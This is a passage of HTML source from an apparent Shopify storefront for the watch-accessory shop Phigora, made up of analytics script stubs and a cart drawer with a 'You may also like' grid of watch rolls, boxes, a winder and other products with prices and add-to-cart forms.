    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.phigora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="8249180196"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="169796501751"
  data-theme-name="Dawn"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.phigora.com/api/collect"
></script>
</head>

  <body class="product gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
<div id="shopify-section-cart-drawer" class="shopify-section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.css?v=160630540099520878331750357880" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart.js?v=63602164347616452661765348358" defer="defer"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.js?v=987015268078116491750357880" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner gradient color-scheme-1"
      role="dialog"
      aria-modal="true"
      aria-label="Your Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <cart-drawer-items
        
          class=" is-empty"
        
      >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Loading...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
        <div id="drawer-cart-recommendations">
          <style>
    drawer-recommendations .block-title {
        margin: 2rem 0 1.5rem;
    }
    drawer-recommendations .grid {
        flex-wrap: nowrap;
        overflow: auto;
        padding-bottom: 1rem;
        scrollbar-width: thin;
    }
    drawer-recommendations .card {
        gap: 10px;
    }
    .card .recommendation__content .quick-add__submit {
        margin: 0 !important;
        padding: 0px 12.5px;
        font-size: 10px;
        transition: all .3s ease-in-out;
    }
    .card .recommendation__content .quick-add__submit:hover {
        background-color: #d97868;
    }
    .card .recommendation-title {
        font-weight: 400;
        margin-bottom: 0;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }
    .card .recommendation__content > * {
        margin: 0;
        margin-bottom: 1rem;
    }
</style>







<drawer-recommendations>
    
        <h3 class="block-title">
            You may also like
        </h3>
        <div
          id="Sliders-cart-drawer"
          class="grid product-grid grid--3-col"
          role="list"
        >
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9754365231351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="49907999178999"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9754365231351-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9754365231351-submit title--9754365231351"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9754365231351" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Midnight Blue"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Midnight Blue</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773825720567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029451084023"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773825720567-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773825720567-submit title--9773825720567"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773825720567" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924 1943w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-box-267613.jpg?v=1763146924&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora Watch Box"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="1943"
                                        height="1943"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora Watch Box</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9835271487735" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50248224735479"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9835271487735-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9835271487735-submit title--9835271487735"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9835271487735" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=165 165w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=360 360w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533 533w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=720 720w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=940 940w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=1066 1066w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink</p>
                                <p class="recommendation-price h5">$400.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9791615172855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50100517175543"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9791615172855-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9791615172855-submit title--9791615172855"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9791615172855" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-coffee-116096.jpg?v=1756481572&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Coffee"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Coffee</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773820379383" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029442498807"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773820379383-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773820379383-submit title--9773820379383"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773820379383" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Large)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Large)</p>
                                <p class="recommendation-price h5">$7,750.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866597892343" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50361863405815"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866597892343-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866597892343-submit title--9866597892343"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866597892343" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Small)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Small)</p>
                                <p class="recommendation-price h5">$3,800.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866573381879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50360840749303"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866573381879-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866573381879-submit title--9866573381879"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866573381879" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Copper</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847367631095" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280408285431"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847367631095-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847367631095-submit title--9847367631095"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847367631095" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Powder Coat"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Powder Coat</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
